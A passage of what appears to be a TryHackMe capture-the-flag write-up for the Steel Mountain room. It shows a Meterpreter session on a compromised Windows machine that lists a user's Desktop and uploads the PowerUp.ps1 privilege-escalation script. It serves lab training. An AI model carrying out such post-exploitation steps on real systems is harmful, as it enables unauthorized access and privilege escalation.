 meterpreter > cd Desktop\\
meterpreter > dir
Listing: C:\Users\bill\Desktop
==============================

Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  282   fil   2019-09-27 13:07:07 +0200  desktop.ini
100666/rw-rw-rw-  70    fil   2019-09-27 14:42:38 +0200  user.txt

meterpreter > upload PowerUp.ps1
[*] Uploading  : /home/n1tr0/Escritorio/CTF/TryHackMe/steelmountain/PowerUp.ps1 -> PowerUp.ps1
[*] Uploaded 586.50 KiB of 586.50 KiB (100.0%): /home/n1tr0/Escritorio/CTF/TryHackMe/steelmountain/PowerUp.ps1 -> PowerUp.ps1
[*] Completed  : /home/n1tr0/Escritorio/CTF/TryHackMe/steelmountain/PowerUp.ps1 -> PowerUp.ps1
meterpreter >